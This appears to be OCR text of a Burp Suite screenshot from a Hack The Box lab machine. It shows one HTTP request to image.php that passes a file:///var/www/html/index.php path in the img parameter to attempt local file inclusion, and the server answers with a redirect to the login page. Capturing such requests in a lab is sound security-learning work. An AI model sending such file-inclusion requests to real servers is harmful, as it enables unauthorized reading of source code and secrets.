 Request
Pretty Raw Hex \n
1 GET /image.php?img=FILE:///var/www/html/index.php HTTP/1.1
2 Host: timing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.99 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-GPC: 1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=dao5ggev5ekg1qrjl3ov1pi5kt
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 09 Feb 2022 22:04:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ./login.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
INSPECTOR